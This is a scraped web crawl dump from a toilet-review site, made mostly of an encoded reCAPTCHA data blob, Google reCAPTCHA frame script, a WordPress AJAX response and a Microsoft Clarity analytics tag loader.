qkTwrkXw7V6BsOUwp1tTMOzwoETw6toSsKPw5B0w5rDmndSwp7DtcKLKnbCuxRnNFjCvMOOZsOPw6XDqsOHwqsvL1nDgsO6w73Di8K8S8KyAErClUwWw7lKw7PDlMOMw5/CkMOVQ8Kqwrgswptjwo7DvcOYYWAyXypxw5V7w5kOwofCn8Kuw6vCkCjDkGbDgsK9KTvChcKIXsOKYcK8fcK2eC3DjsO9w5EMwrDCuzI0AX/DhsOUw5A1e8KlQnPDkiTDmXc+wo9ZEHNowrQQPMORRSbDrRXClcOVwqouwpciwqfCo2/DkcOzwpl9wokPwqYSwoJpXzTCp8O8wrEJCcOkScOtwodbfBB4LTkmAcKDw58/[base64]/Dlx0Xw6jCpRQ5wp1WwoNmwovCj8O1ASDDjQ1/BQUCYSVpFsOEwpkJK8OzwrBKwq3DpsKfMMO/wplWFwkpw6Z5OzdRw6gsLsOYJz4rwp3DvcKqwqp2dMK3fsOyw7fCkMKcwo9Rw7XDi8KCL8OtwqTDr0jCoig1LMOoKTHCkHrCk0gvQGzCscK5woA/w795T8OxTivDnsONw4LDocOjX3XDkMOfwoF6wrJ2EHtMNMO+PSpBwqDCr8OdSC8QZHlaD8K7ZsOvEiHCqh09dcK/J8ODQlU0w67DmcK/b8OWw6JJb2bDg0piJWrDpMObw7zDjjnCmhvDl17Cp8OUBTxeaMKgc39HwrMRwpDClcOAH8KNLcKmJSZjwpnCo2grHMKcw4fCpMKrA8K7w7bDl8O5aXM4JsO4AcOcw7PDoHzDocKSLHTCjMOLFnrDhsOzECgwwptDwoU7wpnCiXDDisO/w5YSa8OHCMOKI8KfWsOAf8OaYcKjBsKzwq89w50TwrIlwq1KdcKUeVbCkMKcXCk2YCkSB8OrScKyHcKjwrtSXGDCmHXCq0HDu8ONw4c+b0/DtMK5wprCo8OMwrPCncOww6U7cMKxJTYiwonCjsKoaVXCvnlFbsKwY0nCqcKJwq5HBsK+woVFw7nDmcOPOz0fw7/Ch8KNFEMLw5TDgEDDoFPDqcKZJMOxOCQxwo7CuBDDgBvCtQJ4w5MOPcOIwojCh0xcwpU5wpQXRsKowoIrR3nDghnDl8OlwotEB8OOw7ppw4U7w7onw7IJwqYmw6bDjsKRD0fDiF5lw5Rrwo/[base64]/Ck8Kxw6vDu8OTwq0Tw7nDp8KMTCPDlABjDSLCuQFRw5JSHgPCoD3Dp8K2OAzCpcKBw5cSay4EWMOsO8OKw6PCiMKNw7DCo0MJFXzCpMO8DcK5wqRhIVTChcKSwpfDlz81BybDusO0BcKhwojCiHJiwp9Pw53CjsO3SsKvw4rCi1/Digwdw4DCmxpnwobChsKTwoHCnMOpYcO1wqHDmUHCtUjDnE0+w6bDgW/CnsKVBWMAa8OWw6XDtX5IOhnDkcOAE8KBwqHDhhrDscONN8O8I1lUV8O7W8OmfgMsTsOeAsKOwobCoMKkwqfDvgZow5pZwqXDpsOAPsKPecKvP8O5A8OKV8K0w5fDvU/CgUPDqi1QP8K0wp/ClcOWwq7CuMKOVsO7w4DCpAkzdTzCkHvDrSVlO8KCw7DDvSLDhUISL8K2wqNbwpE1AQXCkwgEc8OAw57CnsOaw60ZV8KfBsKOw4pWwr8vwpfDlsKIwrwpYnbDosKuwrcMw4AEKcOpJ8Kkw6/CulIHNsOsWsKkw5jDp8KCQikyw6XDuy7DnyXCq1xsNU0CLEXDo8OKCVcVwo/Cth7CjUDDp8Krw5rDkMKrdTnCiQvCgjZsT3fCv2DCsTDCmcOCOjnDqsKsw4LDm3Bmw4tGwrPCrRrCgsOSD8Oow5fCosOdwqLCtClRw4/[base64]/CpMOMPl/[base64]/G2YCwq1tbsKPdcOYUsKFwrxWw6jDkMKzw5Vyw4dXTsKMw67ClCTDrDBMwqTCmsOqEcK1wqFKE2vDkxnCmcKtQcOpLsK/GTnCkXI/OcKHw6vClsOQwrB2wq/CncK4OsKLD3dVWcO9EQ02X0DCncOCw5xxwp3DnjrDm8K6f8Kkwo4UZ8KPw6jCjcKPZXfDlkPCjcKNbMOOwpHCgQbCoDQDAMOJIsKkwpjDrw7Do8KZwp/Ck8KYwoUMNTvCmcOABWgqb8KnwrwQw7sMworCuFh2wrgPwrvCmiA0e24YLl7CjsOVfsKmYQQmw5dTRcOOwqM1SMKtwpg3w4/Dg2MyZMKEDWt1OcOaTm3CimjCqsOQaQzDqQUlwrNLCjIHw5DDpwHCqXJ5H0gdw4zDkS5dwqB8wo0lw55NC8KDw4nDq1LDo8OIwpvDh8OTw7wUCMOVwpUxw78iwq85fsOWBcOfw7/DgcKRwqzDgn7CgsOew57DgcKew55aZEoOwq/[base64]/woM/[base64]/CrQZiw77DkR3Dgj8hKSHDvcKPw6/CqMKXwqB/w5PDkBDCiMK5w43CtnjCpyrCq8OlDj5sHMOWwr9fwqXDtVBIw5NcwpVLG8O/[base64]/DnQHDocO7w7c1wo5pB8O/F8KBTEvDj8KTwoHDnFAzcwoQw5sQdMKaw6fCusOaJXJlw6pCOMOBVRrCusK6wpVhGMK5d1XDlcKiNMKUNQkoR8KGDjExXBRsw47Du8KCPMOUwpdRWQfCuTjCgcK5Tl1EwoMgGsKgKh/CtcOuWQBYw4/Dn8KeOGxxNcKswp59HzJWHcKWdVbCgnXDnDN8Wl3CviY7w5lKwqE6GkUlc27DpsOmwoFYbsOVBgVGK8K7W1NAwqc7wrzDj2hEQWjDkyPCm8KzJ8OswpvDtGFyScOfwoZeXsOTHDjDt10+HDExCl/CksOFw7vCvcKqw4TDpMOFdcKaQGw1w5zCgi9lwp8qTcKReG7Cj8KYw4/CncKYw6zDi8OSaMK/WsOww4rCtQrCucKUw5Noam5uw5HCncOoTMKPEMKsMsKJwq0xGEgHayxCV3zDnQHDmV7CpMKEwqrCqjfDnMOKYsKuesOxFDkEwq4ZKGAcwqg8wrTCkcOkwrpPVkDDm8OgwpXCtGfDqcO2wrhtR8Okw4FIIsObQRXDuxYAwo98UQbDlh/[base64]/DnHjChMKDcMK/wp/DmMKHUMO0c1gyFMKpwrfDkAnCl8KZR8KNw59qwogSwqHDl8Ovw6PDvl7CksKkL8KAwrXDucKFX8K7w71sw4Aqw7AoNMKSwptMwpg6bXDCg17DoMOSccOMw4HDtHTCkxtELXXDu8O/[base64]/DiMOTalZyw7bDp8KBc8Omw7vDtlFWeGPCl8OMbcO2w6PDnjrDjsORw63ClsOoZEV/TsK2woo3wrzCtMKHwo3CgCjDqcKFwrAZdMO/wrFSKMKDw5daDcKtJcKhw6d9OsKbKMOEw4rDoXM5wq1qwpgwwqQhCsOjw5hnw5oHw41lw6jCscOHwoF5E3/DqcK6w6gsFcKFw6gVw7kjw5jCkEbCqXl9wqLDjMOywqpOw7oBC8K4f8Kjw5XCmSPCrXjDr1jDr8K3UMOxRMKfF8KmKsOOw7FRw5PCgcKIw4PCucOWw73Du8ORaCQdw7dcbsOwGj/Di8KyZmTDl0kVbcKUNMK0ZcKhw7hbw4w9w4Rbw7FSGVMITjXCsHYtwp3DosKvTS/DiTLCkcOxwrpfwrbDu3/[base64]/w6sWw5rDhVwlwq5tFWRGKsK2f8OSwpzDiV8RW8OzN2hOPWdTFAZiw4vCjMKKw5psw4RaTAwxRsKSw61wwq8/woPCujdew7jCr285wqDCmXIRIgsQVAh6eBxNw5cLe8KJGcKhWhjDjF/Cv8K6wqxLVCnCh11Dw6DDucKowpjDsMORw5fDt8O7wqgYwrfCvmvCuMK4VcKYwqRDw6sCw75yMMOxc2PDg0lcw6bCp8OlVXHCpRtqwp8tHMOew6/DhxDCpMKSVlnCucKYTSPCncOJBVbCnznDvz0gbcKjwr85w7PDkz/CtsKYwqPDtMKlYMOCwrBKwrjDrsOEw4d5w7nCrcK2TMOGw4gjQsOsYiVDw7zClsO9wq4tCH3Dv0HCqzclez1nw5TCmsOiwonDqMKyUsKtw6LDpUg0HMK4wq9uwpLCp8OpFj/[base64]/CswDCqMOcP8OBBcOnwoHCpcKBAcOvwo/[base64]/DhMOBKcKpKsO+w7Mlw5hKw58/TmXCjUzCqWzCvsOsCF1FODvCkEkEwrEsTgDCvcK3TiYDOcKew4VBw5PCrXjDmMKHw4N1w7zDk8OJwrA4BMOKwo18w7LDhMOwaBHCkA7DksOiwp1rSU3Cq8O4IxLDtcOMTsKfQBtUMsKOwpbDqMK9GVfDisOgwrsBa2PDkMOSAirCisK/eRrDlcKcwpR3wr3DoU7DiwNpw7AYNcKpwqRNw5BoM8OjUxkNRFsRfMO+QkExbcOsw6gtSQ/DsxzCohtQDAIyw4bDqcKVFsKzwqJ7DsKyw7UuTw/DiHvCvjcNwq1hw5fDqi/ClcK9wr7DgA3ChhfCqhM7f8OIKcKywrE4bU3Dp8OqHMKDwoTDlj8Fw4/DhsKVXDRcwrgGU8KOw7FZw5DDtgbDlXXDnVzDsAEZw71yIQvCg2rDh8Oww6FRb3bDrcKud1wgwqzDmcKuw7/DkA8LQ8KUwrJ3w5oxPsOECMOWQ8Ozwr5JMcOnGMOoEMOhwpDCtsKpWR1dKThJFlhjwrFOw63DgsK2Z8KHaQ/[base64]/DiMKHw4N8YU8Cc8OrDgF7wrbClMKOT8KaBsKSw5PCrsORCcK4e8OFw5DDkcO3woxxw53Ckys3d1wAMsOXY8KfLHPDnsOhw4B9ISIYw5zCoMOlc8KiAX3Cq8OEbH4uwoYAVcKYPsKQwp5ww6kkMsOgw754woIzwonDk8OpLTsIX8O1Yw/DvXnCg8OUw5dIwoM5w44Cw7LDo8KKw7rCjEjCsCnDm8OVM8KVMjklekPDujnDocK5KyZeMzh6C0TCjWhxIWNRw6rDksK8fcKjBDZMwr/DvXvDhBLDtsOPw4PCqj8xQsO7wrM0dsKSYAPCnHLCvcKAwqZmwq7DqXfCvcKoREkxwqfDhsO8PsOuEsOiwrTDuWbCm0g1fGzCpsOJwrrDgcKOMirDksKhwr/DsUoOT3LCisKlOcKCPmXDi8O+B8OpGm/[base64]/DgMO0Dz5HJiXDhzfCly5hw58rwqI0OsO0wqwkecOtw7UEdMO9w6w4OW00HCBaw5HCvyIQbXDCpHIkEcKFEgEvPkwMR0xzMMK1woXCvMKMw5gvw48AcMOlGcO0wp8Cwo/DmcOdIRkGOQ/DuMOow55/esObwrXCpkh8w4XDvUHCh8KoEMKrw49kBG4IKCBbwpRDfhXDrsKMPcOKLMKCdMKhwovDhcOcVmBdCSzCu8OMUlPCg0TDmyY0w5NpP8O7wrZ3w4XDrFRBwrvDicK9wq8eEcOEwofCkX/DnsKmw6RgLS8twpDCh8OiwpvCmhkrE0VJNSnCh8K7wq7DosOewoJSw5QHw6/CtsO+w5NvR0DCtGXDlkh/[base64]/YsO3wq1LGlIKS8KrwqoDNi1jHSHCpxvDgcO7EMOiw6E+w5tIVsO3w6gVNMOBwqlcET/DiMOib8Okw7XCk8OEwo7DlmjDhMOBw5okCsKAUMKNUgjCpmnCvMOBbBPCkMKABsOJBFrDlsKLBDsQw7bDtsK3CsOZGmjCpSHDisKew4/DggMxUGsHwpldwqZsw7zCrFvCp8K2wonDhl4iXgQ3wrsADy8aJzPCuMO/bcKzNWVpAjTDpsKZOUTDh8KgKkvDnsONesKrwqd8w6cfQxTCu8KXwrbCscOKw4DDjMOcwrbCqcO/woDCmsKXR8OJdwjDn0zDicOVW8Ouw68mWzMSHCfDn1IZWF7DkG4Gw7VlaxJTccKhwrnDnsKjwpLDoVvCtV7CinEjW8ObX8Otwp5CMXLCnX5fw5p/wq/CrDdmwrbCiyDCjVkCSW3Dng3DlSRSwpwsf8KRYsKUBWfDjMOTwoPCu8K4wqHDk8O4XcKqbsOJwpo9wpXDq8KCw5EuwoTDmsOKDmfCm0oUwovCi1fDr3bCicKqwqY/wqrCoWzCtQRdd8K0w7TClsOJJQDClsOCwrwTw5bDlSbCj8OdNsOVwovDksKuwrEsBcOsCMOSw6XDqBjCt8Olwr3ChmPDkRAuX8OmA8K8BcK9wpIUwrfDuSUdM8Oxw4vChhMmM8OswrzDvcOSBsKRw5zDhMOkw6duaF9GwpAFJMKqw4fDtlsMw6jDoE/DrgzDocK3w4IVTMOowp9LGz5Gw4LCt0phUFgwXcKMRsOgdBLDlC7Cu3YWMBoVwqjCpXkKCMK2DsOpShXDo1FRHMOKw7cuaMOcwqNaeMKpwrPCqXI9AUhlQ3gmPcOTwrfDk8KkdsOvw5xuw6DDvxjCuwkOw5fCuiDDjcKAw50dw7LDp2/CjxF4wqcIwrfDugwDw4ctw6XDhwjCgw8PcnhYdntEwo7DicKIc8O0U2M8ecO1w5zCtsOMw4PDrcOtw5cLfhTDtSxaw7s2FsKcwr3Cmm7CnsKyw5kswpLClsKEPELCiMKtw7HCv0IfMW/CrMODwrBhHEEcN8Oww4TCtcKQHmcDw6zCucKjw6zDq8Kgw58AW8OFQMObwoAZw5zCuj8sUz4yEMO1ayLCt8O/LyNpwrLDgsOaw6BcCkbDsx/CgsO1BsOhVgDCjTVrw4EyM3fDiMKQcMKiGV9TeMKOCVJSwqsqw7TCnMOcRiPCp3RMw6LDosOXw6AzwrnDtsOewqjDsUTDnSRIwrfCp8OjwoMDJXxaw7xiw6Rtw6LCtFh5c1PCuT/DiBBedwAXCMOsXEEtwqd2VylbXGXDtn8rwpvDosKmw4EgEVLCjnp/w7pHw4fCj3I1RMKCcWp0wpd8bsOQw5I+w5zCrXYkwrDDoMOPDQLDlyfDl2YowqwcAMKYw6obwqPDrsOJw6HDuwlHfMODY8OoBnbCvi/[base64]/DiGNNUcKNwrrCiH1lFnfDnTjDnsKXwpIGw5cELxggTcKFw4MRw7Myw4N0UhYaU8Ozwo1Ow6rChsOtIcONTml4b8KsChBiQRHDj8OMHMOyHMOtQsKhw6zCjsKKw7kZw7t/w4HChnZHfkF/wqjDpMKvwq1Iw6IjSVoFw6rDu2HDkMOTYEzCosKuw63CpgDCpHzDv8KeOcOCTsOfZcKwwrNtwqZOMBXCgMKAS8O+K3cIZ8K7f8KYwrnDusKww5tJYz/CscKcw64yVsKuw5/[base64]/Dh8OVWA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdkIV0UAAAAABtNVAAP99TC6f_18LiETnPK6ziX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,610],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://bestflushingtoilet.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222QPzqUZ5JGg5/2mHY6z0DrxROxr6kdIF2zeGY0V4mD4\\u003d\x22,1,0,null,1,1765175637949,0,0,[60],null,[227,189],\x22RC-jsGJyLNxWDYhFg\x22,null,null,null,null,null,\x220dAFcWeA5o6-OpNC2yihQ9yB5w_BPqWJFDcf4iUHLqNfA62OUVsrom7KlDPaQpRie9n3ObIELw1t4MRW7eIV4ng3wInDYAhKHsJA\x22,1765258437930]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ptXKz3lY6DiNVx4rQqw4BA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765172039768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/wp-admin/admin-ajax.php
body_size: -61
content:
48520.da81ef3e05e5dea372c3dde7e419794d

--- FILE ---
content_type: application/x-javascript
request_url: https://www.clarity.ms/tag/s5ckzannwr?ref=bwt
body_size: 867
content:
!function(c,l,a,r,i,t,y){function sync(){(new Image).src="https://c.clarity.ms/c.gif"}"complete"==document.readyState?sync():window.addEventListener("load",sync);a[c]("metadata",(function(){a[c]("set","C_IS","0")}),!1,!0);if(a[c].v||a[c].t)return a[c]("event",c,"dup."+i.projectId);a[c].t=!0,(t=l.createElement(r)).async=!0,t.src="https://scripts.clarity.ms/0.8.41/clarity.js",(y=l.getElementsByTagName(r)[0]).parentNode.insertBefore(t,y),a[c]("start",i),a[c].q.unshift(a[c].q.pop()),a[c]("set","C_IS","0")}("clarity",document,window,"script",{"projectId":"s5ckzannwr","upload":"https://q.clarity.ms/collect","expire":365,"cookies":["_uetmsclkid","_uetvid"],"track":true,"content":true,"keep":["msclkid"],"dob":2168});